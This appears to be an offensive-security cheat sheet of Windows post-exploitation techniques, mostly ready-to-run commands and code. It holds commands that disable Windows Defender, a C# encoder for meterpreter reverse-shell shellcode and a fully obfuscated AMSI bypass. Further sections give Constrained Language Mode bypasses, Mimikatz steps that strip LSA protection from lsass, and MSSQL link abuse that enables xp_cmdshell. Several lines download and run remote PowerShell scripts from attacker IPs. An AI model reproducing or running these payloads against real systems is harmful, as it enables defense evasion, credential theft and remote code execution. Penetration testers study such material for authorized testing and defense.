Disable Anti-Virus
Disable Windows Defender
1
2
REG ADD "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender" /v
"DisableBehaviorMonitoring " /t REG_DWORD /d 1 /f
or
1
Set-MpPreference -DisableRealtimeMonitoring $true
or
1
cmd /c "C:\Program Files\Windows Defender\MpCmdRun.exe" -removedefinitions -all
Anti-Virus Evasion
Shellcode XOR Encryptor Written in C#
using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
namespace Helper
{
class Program
{
static void Main(string[] args)
{
//msfvenom -p windows/x64/meterpreter/reverse_https
LHOST=192.168.XX.XX LPORT=443 -f csharp
byte[] buf = new byte[770] {
};
byte[] encoded = new byte[buf.Length];
for (int i = 0; i < buf.Length; i++)
{
encoded[i] = (byte)(((uint)buf[i] + 2) & 0xff);
}
StringBuilder hex = new StringBuilder(encoded.Length * 2);
foreach (byte b in encoded)
{
hex.AppendFormat("0x{0:x2}, ", b);
}
Console.WriteLine("The payload is: " + hex.ToString());
Console.WriteLine("Length was: " + buf.Length.ToString());
}
}
}
Bypass Antimalware Scan Interface (AMSI)
Using one of the bypasses from https://amsi.fail which is detected:
1
2
3
#Matt Graebers second Reflection method
$fjujQSw=$null;$bfky="$(('S'+'y'+'s'+'t'+'e'+'m').nOrMAlIze([ChAr](70*40/40)+[CHaR]([byte]0x6f)+[chAr](94+20)+[ChaR](109+62-62)+[ChAR](27+41)) -replace [chAr](92)+[CHaR]([BYTe]0x70)+[cHar](23+100)+[cHar]([byTe]0x4d)+[chAR]([bYtE]0x6e)+[cHar]([byte]0x7d)).$(('Mãnàg'+'ement').NOrmAliZE([CHAR]([BYTe]0x46)+[chAr](36+75)+[CHaR](114)+[cHAr](63+46)+[CHaR](17+51)) -replace [cHAR](41+51)+[ChAR](112*76/76)+[cHAr]([byTe]0x7b)+[cHar](77+13-13)+[chaR]([BYTe]0x6e)+[ChAR](125+9-9)).$([cHAR](65)+[CHaR]([BYte]0x75)+[CHAR](116+72-72)+[CHAR](67+44)+[chAR]([bytE]0x6d)+[chAr](97+9-9)+[Char](116*72/72)+[CHAr]([byte]0x69)+[Char]([byTe]0x6f)+[chaR]([Byte]0x6e)).$([CHAR]([BYte]0x41)+[char]([ByTe]0x6d)+[cHAr](115+39-39)+[CHAR]([Byte]0x69)+[cHaR](85*12/12)+[chAR]([byte]0x74)+[ChaR](105*12/12)+[ChaR]([BytE]0x6c)+[char](115))";$dgbiziuzftrzlf="+[cHaR]([byTE]0x6c)+[CHAr]([BYTE]0x70)+[chAr]([byte]0x7a)+[cHar]([bYtE]0x74)+[cHAR](105)+[ChAR](118+34-34)+[cHAR](101)+[CHAr](97)+[CHAR]([Byte]0x63)+[cHAR]([ByTE]0x65)+[CHaR](106)+[ChAR]([BYte]0x73)+[ChAR]([BYte]0x61)+[CHar](121+46-46)+[Char]([BYTe]0x61)+[CHaR](106)+[chAr]([Byte]0x67)+[cHAR](78+21)+[CHar](111*77/77)+[CHAr](91+17)+[CHAR](111+29-29)+[CHaR](1+106)+[ChAr](115+76-76)+[cHAR](92+19)+[char]([bYTe]0x65)+[cHar]([bytE]0x7a)+[CHAr](97*40/40)+[char]([bYTE]0x6d)+[cHaR](110*34/34)";[Threading.Thread]::Sleep(851);[Runtime.InteropServices.Marshal]::("$(('Wrìte'+'Înt32').NOrmalize([CHaR](51+19)+[Char](111)+[cHAr](114*43/43)+[cHaR](75+34)+[CHAR]([bYTE]0x44)) -replace [cHar](70+22)+[chAR]([bYtE]0x70)+[Char](108+15)+[chAr]([byTE]0x4d)+[ChaR](110)+[CHar](125*16/16))")([Ref].Assembly.GetType($bfky).GetField("$([CHAR]([bYtE]0x61)+[CHaR]([bYtE]0x6d)+[CHar]([byTe]0x73)+[ChaR]([bytE]0x69)+[chAR]([ByTE]0x43)+[CHAR](62+49)+[CHaR](110+108-108)+[chAr]([ByTe]0x74)+[chAR]([BYte]0x65)+[cHAR]([BYTE]0x78)+[char]([ByTE]0x74))",[Reflection.BindingFlags]"NonPublic,Static").GetValue($fjujQSw),0x32aaa0ce);
We can use ISE-Steroids, a powershell plugin to obfuscate the bypass:

![[Pasted image 20220124044217.png]]
The end result which can bypass AMSI:
1
2
3
#Obfuscated version of Matt Graebers second Reflection method
${/=\/==\_/===\_/==}=$null;${_/\__/\__/=\/=\_/}="$(('S'+'y'+'s'+'t'+'e'+'m').nOrMAlIze([ChAr](70*40/40)+[CHaR]([byte]0x6f)+[chAr](94+20)+[ChaR](109+62-62)+[ChAR](27+41)) -replace [chAr](92)+[CHaR]([BYTe]0x70)+[cHar](23+100)+[cHar]([byTe]0x4d)+[chAR]([bYtE]0x6e)+[cHar]([byte]0x7d)).$(($([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('TQDjAG4A4ABnAA==')))+$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('ZQBtAGUAbgB0AA==')))).NOrmAliZE([CHAR]([BYTe]0x46)+[chAr](36+75)+[CHaR](114)+[cHAr](63+46)+[CHaR](17+51)) -replace [cHAR](41+51)+[ChAR](112*76/76)+[cHAr]([byTe]0x7b)+[cHar](77+13-13)+[chaR]([BYTe]0x6e)+[ChAR](125+9-9)).$([cHAR](65)+[CHaR]([BYte]0x75)+[CHAR](116+72-72)+[CHAR](67+44)+[chAR]([bytE]0x6d)+[chAr](97+9-9)+[Char](116*72/72)+[CHAr]([byte]0x69)+[Char]([byTe]0x6f)+[chaR]([Byte]0x6e)).$([CHAR]([BYte]0x41)+[char]([ByTe]0x6d)+[cHAr](115+39-39)+[CHAR]([Byte]0x69)+[cHaR](85*12/12)+[chAR]([byte]0x74)+[ChaR](105*12/12)+[ChaR]([BytE]0x6c)+[char](115))";${_/=======\/==\/\/}=$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('KwBbAGMASABhAFIAXQAoAFsAYgB5AFQARQBdADAAeAA2AGMAKQArAFsAQwBIAEEAcgBdACgAWwBCAFkAVABFAF0AMAB4ADcAMAApACsAWwBjAGgAQQByAF0AKABbAGIAeQB0AGUAXQAwAHgANwBhACkAKwBbAGMASABhAHIAXQAoAFsAYgBZAHQARQBdADAAeAA3ADQAKQArAFsAYwBIAEEAUgBdACgAMQAwADUAKQArAFsAQwBoAEEAUgBdACgAMQAxADgAKwAzADQALQAzADQAKQArAFsAYwBIAEEAUgBdACgAMQAwADEAKQArAFsAQwBIAEEAcgBdACgAOQA3ACkAKwBbAEMASABBAFIAXQAoAFsAQgB5AHQAZQBdADAAeAA2ADMAKQArAFsAYwBIAEEAUgBdACgAWwBCAHkAVABFAF0AMAB4ADYANQApACsAWwBDAEgAYQBSAF0AKAAxADAANgApACsAWwBDAGgAQQBSAF0AKABbAEIAWQB0AGUAXQAwAHgANwAzACkAKwBbAEMAaABBAFIAXQAoAFsAQgBZAHQAZQBdADAAeAA2ADEAKQArAFsAQwBIAGEAcgBdACgAMQAyADEAKwA0ADYALQA0ADYAKQArAFsAQwBoAGEAcgBdACgAWwBCAFkAVABlAF0AMAB4ADYAMQApACsAWwBDAEgAYQBSAF0AKAAxADAANgApACsAWwBjAGgAQQByAF0AKABbAEIAeQB0AGUAXQAwAHgANgA3ACkAKwBbAGMASABBAFIAXQAoADcAOAArADIAMQApACsAWwBDAEgAYQByAF0AKAAxADEAMQAqADcANwAvADcANwApACsAWwBDAEgAQQByAF0AKAA5ADEAKwAxADcAKQArAFsAQwBIAEEAUgBdACgAMQAxADEAKwAyADkALQAyADkAKQArAFsAQwBIAGEAUgBdACgAMQArADEAMAA2ACkAKwBbAEMAaABBAHIAXQAoADEAMQA1ACsANwA2AC0ANwA2ACkAKwBbAGMASABBAFIAXQAoADkAMgArADEAOQApACsAWwBjAGgAYQByAF0AKABbAGIAWQBUAGUAXQAwAHgANgA1ACkAKwBbAGMASABhAHIAXQAoAFsAYgB5AHQARQBdADAAeAA3AGEAKQArAFsAQwBIAEEAcgBdACgAOQA3ACoANAAwAC8ANAAwACkAKwBbAGMAaABhAHIAXQAoAFsAYgBZAFQARQBdADAAeAA2AGQAKQArAFsAYwBIAGEAUgBdACgAMQAxADAAKgAzADQALwAzADQAKQA=')));[Threading.Thread]::Sleep(851);[Runtime.InteropServices.Marshal]::("$(($([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('VwByAOwAdABlAA==')))+$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('zgBuAHQAMwAyAA==')))).NOrmalize([CHaR](51+19)+[Char](111)+[cHAr](114*43/43)+[cHaR](75+34)+[CHAR]([bYTE]0x44)) -replace [cHar](70+22)+[chAR]([bYtE]0x70)+[Char](108+15)+[chAr]([byTE]0x4d)+[ChaR](110)+[CHar](125*16/16))")([Ref].Assembly.GetType(${_/\__/\__/=\/=\_/}).GetField("$([CHAR]([bYtE]0x61)+[CHaR]([bYtE]0x6d)+[CHar]([byTe]0x73)+[ChaR]([bytE]0x69)+[chAR]([ByTE]0x43)+[CHAR](62+49)+[CHaR](110+108-108)+[chAr]([ByTe]0x74)+[chAR]([BYte]0x65)+[cHAR]([BYTE]0x78)+[char]([ByTE]0x74))",[Reflection.BindingFlags]$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('TgBvAG4AUAB1AGIAbABpAGMALABTAHQAYQB0AGkAYwA=')))).GetValue(${/=\/==\_/===\_/==}),0x32aaa0ce);
Bypass Constrained Language Mode (CLM)
Check Powershell Language Mode
$ExecutionContext.SessionState.LanguageMode
Bypass CLM by Downgrade Powershell
Since Constrained Language Mode introduced in Powershell V3, downgrade to an older versions of Powershell should bypass CLM restrection. Just specify powershell version 2 by using the arguemnt -v2 when run poweshell process. Note that it might not work in the most cases these days.
powershell -v2
Custom PowerShell Runspace written in C#
Custom PowerShell runspcase enable attackers to bypass Constrained Language Mode (CLM) or if an Applocker policy is implemented.
using System;
using System.Management.Automation;
using System.Management.Automation.Runspaces;
namespace PowerShell_RunSpace
{
class Program
{
static void Main(string[] args)
{
Runspace rs = RunspaceFactory.CreateRunspace();
rs.Open();
PowerShell ps = PowerShell.Create();
ps.Runspace = rs;
String cmd = "$ExecutionContext.SessionState.LanguageMode | Out-File -FilePath C:\\Tools\\test.txt";
cmd = "(New-Object System.Net.WebClient).DownloadString('http://192.168.X.X/PowerUp.ps1') | IEX; Invoke-AllChecks | Out-File -FilePath C:\\Tools\\AllChecks-Results.txt";
ps.AddScript(cmd);
ps.Invoke();
rs.Close();
}
}
}
Mimikatz
Disable LSA Protection (PPL protection)
To bypass/disable LSA protection to dump hashes, we need to have the SeLoadDriverPrivilege privilege enabled to load mimidrv.sys driver. By default the NT AUTHORITY\SYSTEM account has the highest privileges on the local computer and it has the SeLoadDriverPrivilege privilege enabled.
First, upload the mimidrv.sys driver to the target and place it in the same directory as Mimikatz. Then load the driver by using the command !+ from Mimikatz prompt:
1
2
3
4
5
mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
After loading the driver, run the !processprotect command from mimikatz prompt with providing the lsass.exe process as the following:
1
2
3
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 536 -> 00/00 [0-0-0]
One drwaback of this technique is it require to upload the minidrv.sys driver to the target, which most likely it will be flagged by anti-virus. Ensure that the AV is disabled before using this method.
Attacking Microsoft SQL Servers
Microsoft SQL Server Enumration using PowerUpSQL.ps1
Find MSSQL Servers in the current domain
1
Get-SQLInstanceDomain | Get-SQLConnectionTest
Crawl SQL Links
1
Get-SQLServerLinkCrawl -Instance "SQL1.TARGET.LOCAL, 1433"
1
Get-SQLServerLinkCrawl -Instance "SQL1.TARGET.LOCAL, 1433" -Query "select * from master..syslogins" | ft
Execute Commands
Using CrackMapExec
Execute CMD Command
1
crackmapexec mssql -d <Domain name> -u <username> -p <password> -x "whoami /all"
Execute Powershell Command using Username and HASH
1
crackmapexec mssql -d <Domain name> -u <username> -H <HASH> -X '$PSVersionTable'
Abuse MSSQL Trusted Links
Using PowerUpSQL.ps1 (Thanks to https://book.hacktricks.xyz/windows/active-directory-methodology/mssql-trusted-links)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
Import-Module .\PowerupSQL.psd1
#Get local MSSQL instance (if any)
Get-SQLInstanceLocal
Get-SQLInstanceLocal | Get-SQLServerInfo
#If you don't have a AD account, you can try to find MSSQL scanning via UDP
#First, you will need a list of hosts to scan
Get-Content c:\temp\computers.txt | Get-SQLInstanceScanUDP –Verbose –Threads 10
#If you have some valid credentials and you have discovered valid MSSQL hosts you can try to login into them
#The discovered MSSQL servers must be on the file: C:\temp\instances.txt
Get-SQLInstanceFile -FilePath C:\temp\instances.txt | Get-SQLConnectionTest -Verbose -Username test -Password test
## FROM INSIDE OF THE DOMAIN
#Get info about valid MSQL instances running in domain
#This looks for SPNs that starts with MSSQL (not always is a MSSQL running instance)
Get-SQLInstanceDomain | Get-SQLServerinfo -Verbose
#Test connections with each one
Get-SQLInstanceDomain | Get-SQLConnectionTestThreaded -verbose
#Try to connect and obtain info from each MSSQL server (also useful to check conectivity)
Get-SQLInstanceDomain | Get-SQLServerInfo -Verbose
#Dump an instance (a lotof CVSs generated in current dir)
Invoke-SQLDumpInfo -Verbose -Instance "dcorp-mssql"
#Look for MSSQL links of an accessible instance
Get-SQLServerLink -Instance dcorp-mssql -Verbose #Check for DatabaseLinkd > 0
#Crawl trusted links, starting form the given one (the user being used by the MSSQL instance is also specified)
Get-SQLServerLinkCrawl -Instance mssql-srv.domain.local -Verbose
#If you are sysadmin in some trusted link you can enable xp_cmdshell with:
Get-SQLServerLinkCrawl -instance "<INSTANCE1>" -verbose -Query 'EXECUTE(''sp_configure ''''xp_cmdshell'''',1;reconfigure;'') AT "<INSTANCE2>"'
#Execute a query in all linked instances (try to execute commands), output should be in CustomQuery field
Get-SQLServerLinkCrawl -Instance mssql-srv.domain.local -Query "exec master..xp_cmdshell 'whoami'"
#Obtain a shell
Get-SQLServerLinkCrawl -Instance dcorp-mssql -Query 'exec master..xp_cmdshell "powershell iex (New-Object Net.WebClient).DownloadString(''http://172.16.100.114:8080/pc.ps1'')"'
#Check for possible vulnerabilities on an instance where you have access
Invoke-SQLAudit -Verbose -Instance "dcorp-mssql.dollarcorp.moneycorp.local"
#Try to escalate privileges on an instance
Invoke-SQLEscalatePriv –Verbose –Instance "SQLServer1\Instance1"
Download Cardles
1
2
3
4
5
6
# normal download cradle
IEX (New-Object Net.Webclient).downloadstring("http://192.168.X.X/script.ps1")
# PowerShell 3.0+
IEX (iwr 'http://192.168.X.X/script.ps1')
If encountre the following error: "Win32 internal error "Access is denied" 0x5 occurred while reading the console output buffer. Contact Microsoft Customer Support Services." Add $progressPreference = 'silentlyContinue'; to the download cardle to be like: $progressPreference = 'silentlyContinue';iwr -uri http://192.168.X.X/evil.exe -outfile evil.exe"